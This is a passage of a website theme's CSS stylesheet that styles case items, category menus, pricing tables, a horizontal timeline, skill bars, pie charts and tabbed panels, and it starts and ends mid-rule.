      box-shadow: 0 0.2px 0.4px rgba(0, 0, 0, 0.02), 0 0.4px 0.9px rgba(0, 0, 0, 0.028), 0 0.8px 1.8px rgba(0, 0, 0, 0.035), 0 1.3px 3.1px rgba(0, 0, 0, 0.042), 0 2.5px 5.8px rgba(0, 0, 0, 0.05), 0 6px 14px rgba(0, 0, 0, 0.07); }
  .crumina-case-item .case-item__title {
    text-transform: uppercase;
    display: block;
    margin-bottom: 5px;
    font-size: 18px;
    color: #2f2c2c; }
    @media (max-width: 800px) {
      .crumina-case-item .case-item__title {
        font-size: 16px; } }
  .crumina-case-item .case-item__cat {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
    .crumina-case-item .case-item__cat a {
      display: inline-block;
      color: #595959;
      font-size: 14px;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
  .crumina-case-item:hover {
    background-color: var(--primary-accent-color); }
    .crumina-case-item:hover .case-item__title {
      color: #fff; }
    .crumina-case-item:hover .case-item__cat {
      color: rgba(255, 255, 255, 0.5); }
      .crumina-case-item:hover .case-item__cat a {
        color: rgba(255, 255, 255, 0.5); }
        .crumina-case-item:hover .case-item__cat a:hover {
          color: white; }
  .crumina-case-item.big {
    padding-bottom: 60px; }
    .crumina-case-item.big .case-item__thumb {
      margin-bottom: 60px; }
    .crumina-case-item.big .case-item__cat a {
      font-size: 16px; }
    .crumina-case-item.big .case-item__title {
      font-size: 24px; }
      @media (max-width: 800px) {
        .crumina-case-item.big .case-item__title {
          font-size: 18px; } }

.cat-list {
  margin: 30px 0;
  padding: 0;
  list-style: none; }
  .cat-list .cat-list__item {
    display: inline-block;
    padding: 20px; }
    .cat-list .cat-list__item a {
      font-size: 17px;
      color: #2f2c2c;
      position: relative;
      text-transform: capitalize;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
      .cat-list .cat-list__item a:before {
        content: '';
        display: block;
        width: 80%;
        position: absolute;
        right: 0;
        bottom: -10px;
        opacity: 0;
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;
        border-top: 2px solid var(--primary-accent-color); }
      .cat-list .cat-list__item a:after {
        content: '';
        display: block;
        position: absolute;
        width: 15%;
        left: 0;
        bottom: -10px;
        opacity: 0;
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;
        border-top: 2px solid var(--primary-accent-color); }
      .cat-list .cat-list__item a:hover {
        color: var(--primary-accent-color); }
        .cat-list .cat-list__item a:hover:after, .cat-list .cat-list__item a:hover:before {
          opacity: 1; }
    .cat-list .cat-list__item.active a {
      color: var(--primary-accent-color); }
      .cat-list .cat-list__item.active a:after, .cat-list .cat-list__item.active a:before {
        opacity: 1; }

/*================= Animation for category menu =========*/
.cat-list > li:hover > a:after {
  width: 15%;
  -webkit-animation: cat-short .5s linear;
  animation: cat-short .5s linear; }

@-webkit-keyframes cat-short {
  0% {
    width: 0; }
  50% {
    width: 40%; }
  100% {
    width: 15%; } }

@keyframes cat-short {
  0% {
    width: 0; }
  50% {
    width: 40%; }
  100% {
    width: 15%; } }

.cat-list > li:hover > a:before {
  width: 80%;
  -webkit-animation: cat-long .5s linear;
  animation: cat-long .5s linear; }

@-webkit-keyframes cat-long {
  0% {
    width: 100%; }
  50% {
    width: 55%; }
  100% {
    width: 80%; } }

@keyframes cat-long {
  0% {
    width: 100%; }
  50% {
    width: 55%; }
  100% {
    width: 80%; } }

.cat-list-bg-style {
  margin: 50px 0;
  padding: 0;
  list-style: none; }
  .cat-list-bg-style .cat-list__item {
    display: inline-block;
    background-color: #edf2f7;
    margin: 0 5px;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    overflow: hidden; }
    .cat-list-bg-style .cat-list__item a {
      font-size: 18px;
      color: #595959;
      position: relative;
      text-transform: capitalize;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease;
      padding: 10px 20px;
      display: block; }
      .cat-list-bg-style .cat-list__item a:hover {
        background-color: var(--primary-accent-color);
        color: #fff; }
    .cat-list-bg-style .cat-list__item.active a {
      color: #fff;
      background-color: var(--primary-accent-color); }

/*------------- #PRICING-TABLES --------------*/
.pricing-tables-wrap {
  background-color: #fff;
  overflow: hidden;
  -webkit-box-shadow: 0 14px 32px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 14px 32px 10px rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 10px;
  border-radius: 10px; }
  .pricing-tables-wrap .bg-layer {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    -webkit-border-radius: 0 !important;
    border-radius: 0 !important;
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important; }
  .pricing-tables-wrap .dots {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%); }
    @media (max-width: 570px) {
      .pricing-tables-wrap .dots {
        display: none; } }

.pricing-tables-item {
  text-align: center;
  padding: 60px 0;
  position: relative; }
  .pricing-tables-item:hover .pricing-title {
    color: var(--primary-accent-color); }
  .pricing-tables-item:hover .btn--dark {
    background-color: var(--primary-accent-color); }
  @media (max-width: 1024px) {
    .pricing-tables-item {
      padding: 20px 0; } }
  @media (max-width: 570px) {
    .pricing-tables-item {
      margin-bottom: 30px; } }
  .pricing-tables-item .pricing-title {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    font-size: 26px;
    margin-bottom: 15px;
    color: #2f2c2c;
    display: block; }
    @media (max-width: 980px) {
      .pricing-tables-item .pricing-title {
        font-size: 20px; } }
  .pricing-tables-item .pricing-table-content {
    position: relative;
    z-index: 5; }
  .pricing-tables-item .bg-layer {
    background-color: #fff;
    -webkit-box-shadow: 15px 0 80px rgba(0, 0, 0, 0.2);
    box-shadow: 15px 0 80px rgba(0, 0, 0, 0.2);
    -webkit-border-radius: 10px;
    border-radius: 10px;
    overflow: hidden;
    -webkit-transition: -webkit-transform .3s ease;
    transition: -webkit-transform .3s ease;
    -o-transition: transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease; }
  .pricing-tables-item .pricing-tables-icon {
    width: 130px;
    height: 130px;
    border: 15px solid #edf2f7;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: relative;
    margin: 0 auto 15px; }
    .pricing-tables-item .pricing-tables-icon i {
      font-size: 70px;
      color: #2f2c2c; }
    .pricing-tables-item .pricing-tables-icon i, .pricing-tables-item .pricing-tables-icon img {
      position: absolute;
      left: 50%;
      top: 50%;
      transform: translate(-50%, -50%);
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%); }
  .pricing-tables-item .pricing-tables-position {
    font-size: 16px;
    margin: 0 0 21px 0;
    padding: 0;
    list-style: none; }
  .pricing-tables-item .position-item {
    margin-bottom: 15px; }
    .pricing-tables-item .position-item ins {
      color: #fcb03b;
      text-decoration: none; }
    .pricing-tables-item .position-item strong {
      color: #2f2c2c;
      font-weight: 600; }
    .pricing-tables-item .position-item em {
      color: #fcb03b;
      font-style: normal; }
  .pricing-tables-item .rate {
    font-size: 24px;
    margin: 1.64em 0;
    color: var(--primary-accent-color); }
  .pricing-tables-item .dots {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%); }
    @media (max-width: 570px) {
      .pricing-tables-item .dots {
        display: none; } }

.pricing-tables-item:hover .btn--dark {
  border-color: transparent; }

.pricing-tables-item.highlight .bg-layer, .pricing-tables-item.hover-zoom:hover .bg-layer {
  -webkit-transform: translate3d(0, 0, 0) scale(1.1);
  transform: translate3d(0, 0, 0) scale(1.1);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 2; }

.pricing-tables-item.highlight .pricing-head, .pricing-tables-item.hover-zoom:hover .pricing-head {
  position: relative;
  min-height: 145px; }

.pricing-tables-item-head.no-icon .pricing-head {
  min-height: 50px; }

.pricing-tables-item-head .pricing-head {
  position: relative;
  min-height: 125px;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  background-color: var(--primary-accent-color); }

.pricing-tables-item-head .pricing-content-wrap {
  margin-top: -60px;
  background-color: #fff;
  padding: 0 60px 60px; }

.pricing-tables-item-head .pricing-tables-icon {
  background-color: #fff; }

.pricing-tables-item-colored {
  color: #fff; }
  .pricing-tables-item-colored .pricing-title {
    color: #fff; }
  .pricing-tables-item-colored .pricing-tables-icon {
    border: none; }
  .pricing-tables-item-colored .pricing-title:hover {
    color: #2f2c2c; }
  .pricing-tables-item-colored .position-item {
    color: #fff; }
    .pricing-tables-item-colored .position-item .count {
      color: #fff; }
    .pricing-tables-item-colored .position-item strong, .pricing-tables-item-colored .position-item em {
      color: #fff;
      font-style: normal; }
  .pricing-tables-item-colored .bg-layer {
    background-color: var(--secondary-accent-color); }
  .pricing-tables-item-colored .rate {
    color: white; }
  .pricing-tables-item-colored:hover .btn {
    border-color: transparent;
    background-color: #2f2c2c; }
  .pricing-tables-item-colored:hover .pricing-title {
    color: #2f2c2c; }

/*------------- #CLIENTS --------------*/
.client-item {
  display: inline-block;
  position: relative;
  padding: 0 39px;
  text-align: center; }
  @media (max-width: 768px) {
    .client-item {
      padding: 0 20px; } }
  @media (max-width: 570px) {
    .client-item {
      margin-bottom: 30px; } }
  .client-item .client-image {
    position: relative;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    text-align: center; }
    .client-item .client-image img {
      position: relative;
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden; }
  .client-item:hover .client-image {
    opacity: 0.5;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden; }

.client-item-style2:hover {
  background-color: var(--primary-accent-color); }

.image-opacity {
  -webkit-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease; }

.image-opacity:hover {
  opacity: .5; }

@media (max-width: 768px) {
  .contacts-item {
    text-align: center; } }

.contacts-item .icon {
  width: 70px;
  height: 70px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px; }
  @media (max-width: 768px) {
    .contacts-item .icon {
      margin-right: 10px; } }

.contacts-item .content {
  vertical-align: middle;
  display: inline-block;
  overflow: hidden;
  text-align: left; }
  .contacts-item .content .sub-title {
    font-size: 14px; }
    @media (max-width: 1024px) {
      .contacts-item .content .sub-title {
        font-size: 13px; } }
  .contacts-item .content a:hover {
    color: var(--primary-accent-color); }

.contacts-item .title {
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }
  .contacts-item .title:hover {
    color: var(--primary-accent-color); }

/*------------- #TIME-LINE --------------*/
.cd-h-timeline {
  opacity: 0;
  -webkit-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  transition: opacity 0.2s;
  margin: 2em auto; }

.cd-h-timeline--loaded {
  opacity: 1; }

.cd-h-timeline__container {
  position: relative;
  height: 100px; }
  .cd-h-timeline__container ul {
    list-style: none;
    padding: 0;
    margin: 0; }

.cd-h-timeline__dates {
  position: relative;
  height: 100%;
  margin: 0 60px;
  overflow: hidden; }

.cd-h-timeline__line {
  position: absolute;
  z-index: 1;
  left: 0;
  top: 49px;
  height: 6px;
  background: #fecb16;
  -webkit-transition: -webkit-transform 0.4s;
  transition: -webkit-transform 0.4s;
  -o-transition: transform 0.4s;
  transition: transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s; }

.cd-h-timeline__filling-line {
  position: absolute;
  z-index: 1;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s; }

.cd-h-timeline__date {
  position: absolute;
  bottom: -60px;
  z-index: 2;
  text-align: center;
  font-size: 1.3rem;
  padding-bottom: 5px;
  color: #acacac;
  -webkit-transform: translateZ(0);
  transform: translateZ(0); }
  .cd-h-timeline__date:hover::after {
    border-color: var(--primary-accent-color);
    background-color: var(--primary-accent-color); }
  .cd-h-timeline__date::after {
    content: '';
    position: absolute;
    left: 50%;
    right: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    top: -36px;
    height: 30px;
    width: 30px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 2px solid #fecb16;
    background-color: #fff;
    -webkit-transition: background-color 0.3s,border-color 0.3s;
    -o-transition: background-color 0.3s,border-color 0.3s;
    transition: background-color 0.3s,border-color 0.3s; }

.cd-h-timeline__date--selected {
  pointer-events: none;
  color: var(--primary-accent-color); }
  .cd-h-timeline__date--selected:after {
    background-color: var(--primary-accent-color);
    border-color: var(--primary-accent-color); }

.cd-h-timeline__navigation {
  position: absolute;
  z-index: 1;
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 40px;
  width: 40px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border: 2px solid #dfdfdf;
  overflow: hidden;
  color: transparent;
  white-space: nowrap;
  -webkit-transition: border-color 0.3s;
  -o-transition: border-color 0.3s;
  transition: border-color 0.3s; }
  .cd-h-timeline__navigation::after {
    content: '';
    position: absolute;
    height: 16px;
    width: 16px;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%); }
  .cd-h-timeline__navigation:hover {
    color: transparent; }
    .cd-h-timeline__navigation:hover:before {
      color: var(--primary-accent-color); }
  .cd-h-timeline__navigation:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    color: #d7d7d7;
    font-size: 20px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }

.cd-h-timeline__navigation--prev {
  left: 0;
  -webkit-transform: translateY(-50%) rotate(180deg);
  -ms-transform: translateY(-50%) rotate(180deg);
  transform: translateY(-50%) rotate(180deg);
  z-index: 999;
  -webkit-box-shadow: -40px 0 15px 0 #fff;
  box-shadow: -40px 0 15px 0 #fff; }

.cd-h-timeline__navigation--next {
  right: 0;
  -webkit-box-shadow: -40px 0 15px 0 #fff;
  box-shadow: -40px 0 15px 0 #fff;
  z-index: 999; }

.cd-h-timeline__navigation--inactive {
  cursor: not-allowed; }
  .cd-h-timeline__navigation--inactive::after {
    background-position: 0 -16px; }

.cd-h-timeline__events {
  position: relative;
  width: 100%;
  overflow: hidden;
  -webkit-transition: height .4s;
  -o-transition: height .4s;
  transition: height .4s;
  margin-top: 80px; }

.cd-h-timeline__event {
  position: absolute;
  z-index: 1;
  width: 100%;
  left: 0;
  top: 0;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  padding: 1px 5%;
  opacity: 0;
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out; }

.cd-h-timeline__event--selected {
  position: relative;
  z-index: 2;
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0); }

.cd-h-timeline__event--enter-right,
.cd-h-timeline__event--leave-right {
  -webkit-animation-name: cd-enter-right;
  animation-name: cd-enter-right; }

.cd-h-timeline__event--enter-left,
.cd-h-timeline__event--leave-left {
  -webkit-animation-name: cd-enter-left;
  animation-name: cd-enter-left; }

.cd-h-timeline__event--leave-right,
.cd-h-timeline__event--leave-left {
  animation-direction: reverse; }

.cd-h-timeline__event-title {
  color: red;
  font-weight: 700;
  font-size: 16px; }

.cd-h-timeline__event-date {
  display: block;
  font-style: italic;
  margin: 10px auto; }
  .cd-h-timeline__event-date::before {
    content: '- '; }

@-webkit-keyframes cd-enter-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100%);
    transform: translateX(100%); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0%);
    transform: translateX(0%); } }

@keyframes cd-enter-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100%);
    transform: translateX(100%); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0%);
    transform: translateX(0%); } }

@-webkit-keyframes cd-enter-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0%);
    transform: translateX(0%); } }

@keyframes cd-enter-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0%);
    transform: translateX(0%); } }

.time-line-content .time-line-subtitle {
  color: #595959;
  margin-bottom: 20px; }

.time-line-content .time-line-title {
  margin-bottom: 20px;
  font-size: 30px;
  line-height: 1.2; }

.time-line-content .time-line-text {
  font-size: 18px;
  color: #acacac; }

@media (max-width: 570px) {
  .time-line-thumb {
    margin-bottom: 30px; } }

.cd-h-timeline ol, .cd-h-timeline ol li {
  list-style: none;
  margin: 0;
  padding: 0; }

.cd-h-timeline li:before {
  display: none; }

/*------------- #TEAMMEMBERS --------------*/
.crumina-teammembers-item {
  text-align: center; }
  .crumina-teammembers-item .module-image, .crumina-teammembers-item > img {
    margin-bottom: 30px; }
  .crumina-teammembers-item .teammembers-item-name {
    margin-bottom: 5px;
    display: block; }
  .crumina-teammembers-item .teammembers-item-prof {
    margin-bottom: 15px; }
  .crumina-teammembers-item .socials .social__item {
    margin-right: 10px; }
    .crumina-teammembers-item .socials .social__item:last-child {
      margin-right: 0; }

/*------------- #SKILLS --------------*/
.skills-item {
  margin-bottom: 25px; }

.skills-item-meter-active {
  position: relative;
  height: 6px;
  display: inline-block;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  bottom: 6px;
  -webkit-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease; }
  .skills-item-meter-active.skills-animate {
    -webkit-animation: skills-animated 1.2s ease-out;
    animation: skills-animated 1.2s ease-out; }
  .skills-item-meter-active.skills-animate-opacity {
    -webkit-animation: skills-animated-opacity .2s ease-out;
    animation: skills-animated-opacity .2s ease-out; }
  .skills-item-meter-active:after {
    content: '';
    display: block;
    width: 25px;
    height: 25px;
    border: 4px solid;
    border-color: inherit;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    position: absolute;
    right: -23px;
    top: 50%;
    transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%); }

.skills-item-meter {
  padding: 0 5px;
  width: 100%;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  background-color: rgba(55, 52, 52, 0.7);
  position: relative;
  height: 17px; }
  .skills-item-meter.bg-border-color {
    background-color: #edf2f7; }

.skills-item-title {
  font-size: 16px; }

.skills-item-count {
  font-size: 16px;
  float: right; }

.skills-item-info {
  margin-bottom: 15px; }

@-webkit-keyframes skills-animated {
  0% {
    width: 0; } }

@keyframes skills-animated {
  0% {
    width: 0; } }

@-webkit-keyframes skills-animated-opacity {
  100% {
    opacity: 1; } }

@keyframes skills-animated-opacity {
  100% {
    opacity: 1; } }

/*------------- #PIE-CHARTS --------------*/
@media (max-width: 570px) {
  .crumina-pie-chart-item {
    margin-bottom: 30px; } }

.pie-chart {
  width: 170px;
  height: 170px;
  position: relative;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  border: 5px solid #edf2f7;
  float: left;
  margin-right: 30px; }
  @media (max-width: 980px) {
    .pie-chart {
      float: none;
      margin-bottom: 30px; } }
  .pie-chart:after {
    content: '';
    display: block;
    width: 145px;
    height: 145px;
    background-color: transparent;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -webkit-border-radius: 100%;
    border-radius: 100%;
    border: 5px solid #edf2f7;
    z-index: -1; }
  .pie-chart .content {
    font-size: 40px;
    color: #2f2c2c;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%); }
  .pie-chart img, .pie-chart .icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    font-size: 60px;
    line-height: 1; }

.pie-chart-content {
  overflow: hidden; }
  .pie-chart-content a {
    color: #595959;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    font-size: 16px; }
    .pie-chart-content a:hover {
      color: var(--primary-accent-color); }
      .pie-chart-content a:hover i {
        color: var(--primary-accent-color); }
    .pie-chart-content a i {
      margin-left: 10px;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease;
      font-size: 12px; }

.pie-chart-content-text {
  margin-bottom: 20px; }

.pie-chart-content-title {
  line-height: 1.2;
  margin-bottom: 15px; }

.pie-chart canvas {
  max-width: 100%; }

/*------------- #PIE-CHARTS --------------*/
.chart-js canvas {
  margin-bottom: 60px;
  max-width: 100%; }

.chart-js .points {
  padding-left: 50px; }
  @media (max-width: 1024px) {
    .chart-js .points {
      padding-left: 0; } }
  .chart-js .points .points-item {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 20px; }
  .chart-js .points .points-item-count {
    font-size: 14px;
    color: #2f2c2c;
    display: inline-block; }
  .chart-js .points .point-sircle {
    display: inline-block;
    width: 20px;
    height: 20px;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    border-color: transparent;
    margin-right: 20px;
    float: left; }

/*------------- #SOCIALS-PANEL --------------*/
.socials-panel {
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.socials-panel-item {
  cursor: pointer;
  width: 100%;
  text-align: center;
  padding: 25px;
  min-height: 80px; }
  @media (max-width: 768px) {
    .socials-panel-item {
      padding: 15px 10px;
      min-height: 60px; } }
  .socials-panel-item .social__item {
    display: inline-block;
    color: #fff; }
    .socials-panel-item .social__item i {
      font-size: 24px;
      margin-right: 15px; }
      @media (max-width: 768px) {
        .socials-panel-item .social__item i {
          margin-right: 0; } }
  @media (max-width: 768px) {
    .socials-panel-item .social__item-text {
      display: none; } }

/*------------- #DESCRIPTION-BORDER --------------*/
.crumina-product-description-border {
  position: relative;
  margin-top: 60px;
  margin-left: 30px;
  float: left; }
  @media (max-width: 1024px) {
    .crumina-product-description-border {
      margin-left: 0; } }
  .crumina-product-description-border .product-description-thumb {
    z-index: 5;
    top: -60px;
    left: -30px;
    position: relative;
    width: 45%;
    float: left; }
    @media (max-width: 1024px) {
      .crumina-product-description-border .product-description-thumb {
        left: 0; } }
    @media (max-width: 800px) {
      .crumina-product-description-border .product-description-thumb {
        margin: 0 auto;
        max-width: 80%;
        float: none;
        top: -20px; } }
    @media (max-width: 570px) {
      .crumina-product-description-border .product-description-thumb {
        width: 80%; } }
    .crumina-product-description-border .product-description-thumb img {
      width: 100%; }
  .crumina-product-description-border .product-description-content {
    padding: 60px;
    width: 55%;
    float: left;
    position: relative;
    z-index: 10; }
    @media (max-width: 800px) {
      .crumina-product-description-border .product-description-content {
        padding: 30px;
        float: none;
        width: auto; } }
  .crumina-product-description-border .product-description-text {
    padding-top: 20px;
    font-size: 18px; }
  .crumina-product-description-border .product-description-border {
    border: 6px solid #edf2f7;
    position: absolute;
    height: 100%;
    width: 80%;
    top: 0;
    right: 0; }
    @media (max-width: 800px) {
      .crumina-product-description-border .product-description-border {
        width: 100%; } }
  .crumina-product-description-border.even {
    margin-left: 0;
    margin-right: 30px; }
    .crumina-product-description-border.even .product-description-thumb {
      left: auto;
      right: -30px;
      float: right; }
      @media (max-width: 1024px) {
        .crumina-product-description-border.even .product-description-thumb {
          right: 0; } }
      @media (max-width: 800px) {
        .crumina-product-description-border.even .product-description-thumb {
          margin: 0 auto;
          max-width: 80%;
          float: none; } }
      @media (max-width: 570px) {
        .crumina-product-description-border.even .product-description-thumb {
          width: 80%; } }
    .crumina-product-description-border.even .product-description-content {
      padding: 60px; }
      @media (max-width: 800px) {
        .crumina-product-description-border.even .product-description-content {
          padding: 30px;
          float: none;
          width: auto; } }
    .crumina-product-description-border.even .product-description-border {
      right: auto;
      left: 0; }

/*------------- #ICON-BLOCK --------------*/
.crum-icon-module i {
  color: var(--primary-accent-color); }

.crum-icon-module .icon {
  display: inline-block;
  vertical-align: middle;
  margin-right: 30px; }
  .crum-icon-module .icon i {
    font-size: 50px;
    line-height: 1; }

.crum-icon-module .icon-block-info {
  display: inline-block;
  vertical-align: middle; }

@media (max-width: 800px) {
  .crum-icon-module .module-title {
    font-size: 18px; } }

/*------------- #Tabs --------------*/
.kc_tabs {
  display: inline-block;
  width: 100%; }

.kc_wrapper.ui-tabs {
  width: 100%;
  display: inline-block; }

.kc_vertical_tabs > .kc_wrapper.ui-tabs {
  border: none; }

.kc_tabs.kc-tabs-slider ul.kc-tabs-slider-nav {
  margin: 0; }

ul.kc-tabs-slider-nav li {
  display: inline-block;
  cursor: pointer;
  padding: 8px 15px; }

ul.kc-tabs-slider-nav li.kc-title-active {
  background: #ddd; }

.kc_tabs_nav, .nav-pills {
  *zoom: 1;
  line-height: 45px;
  margin: 0;
  padding: 0; }

.kc_tabs_nav:before, .nav-pills:before, .kc_tabs_nav:after, .nav-pills:after {
  display: table;
  line-height: 0;
  content: ""; }

.kc_tabs_nav:after, .nav-pills:after {
  clear: both; }

.kc_tabs_nav ~ .kc_tab {
  overflow: hidden;
  float: left;
  width: 100%;
  height: 0; }

html body.kc-css-system .kc_tabs_nav ~ .kc_tab:not(.ui-tabs-body-active) {
  margin: 0 !important;
  padding: 0 !important; }

.kc_tabs_nav ~ .kc_tab.ui-tabs-body-active {
  height: inherit !important;
  background: #ddd; }

.kc_tabs_nav ~ .kc_tab .kc_tab_content {
  padding: 30px 30px 15px; }

.kc_tabs_nav > li, .nav-pills > li {
  float: left; }

.kc_tabs_nav > li > a, .nav-pills > li > a {
  padding: 0 30px;
  text-decoration: none;
  outline: none;
  display: block;
  line-height: 50px;
  color: #6b6b6b; }

.kc_tabs > .kc_wrapper > .kc_tabs_nav {
  background: #eee;
  float: left;
  min-height: 50px;
  margin: 0;
  width: 100%; }

.kc_tabs_nav {
  border-right: 0 !important;
  border-bottom: 0 !important;
  border-top: 0 !important; }

.kc_tabs_nav > li {
  list-style: none;
  border-right: 1px solid #fff;
  border-left: none !important;
  border-bottom: none !important; }

.kc_tabs_nav > li {
  margin: 0;
  float: left;
  color: #333;
  -webkit-box-shadow: none;
  box-shadow: none;
  cursor: pointer; }

.kc_tabs_nav > li:hover, .kc_tabs_nav > li > a:hover, .kc_tabs_nav > .ui-tabs-active > a {
  background-color: #ddd;
  color: #333; }

.kc_tabs_nav > .ui-tabs-active, .kc_tabs_nav > .ui-tabs-active:hover, .kc_tabs_nav > .ui-tabs-active > a, .kc_tabs_nav > .ui-tabs-active > a:hover {
  color: #555555;
  display: block; }

.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav {
  float: left;
  margin: 0;
  padding: 0;
  position: relative;
  width: 25%;
  z-index: 10;
  right: 0; }

.kc_vertical_tabs.tabs_right > .kc_wrapper > ul.ui-tabs-nav {
  border-right: none;
  right: 0;
  left: 0; }

.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab {
  float: left;
  width: 75%;
  height: 0;
  overflow: hidden; }

.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab.ui-tabs-body-active {
  height: inherit;
  border: 1px solid #ddd; }

.kc_vertical_tabs.tabs_right > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab {
  list-style: outside none none; }

.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav > li {
  list-style: outside none none;
  border: 1px solid #ddd; }

.kc_wrapper > ul.ui-tabs-nav > li {
  overflow: hidden; }

.kc_vertical_tabs:not(.tabs_right) > .kc_wrapper > ul.ui-tabs-nav > li {
  border-right: 0 !important; }

.kc_vertical_tabs.tabs_right > .kc_wrapper > ul.ui-tabs-nav > li {
  border-left: 0 !important; }

.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav > li:not(:last-child) {
  border-bottom: 0 !important; }

.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav > li > a:hover, .kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav > li.ui-tabs-active > a, .kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav > li.ui-tabs-active > a:hover {
  border: none;
  background: #f7f7f7;
  margin-left: 0px;
  color: #333; }

.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav > li > a {
  display: block;
  padding: 12px 0 12px 20px;
  outline: none;
  text-decoration: none; }

.kc_vertical_tabs.tabs_right > .kc_wrapper > ul.ui-tabs-nav {
  float: right; }

.kc-video-inner iframe {
  margin-bottom: 0px; }

.kc_accordion_content {
  padding-bottom: 0px;
  padding-bottom: 0px;
  border-left: 1px solid #eaeaea;
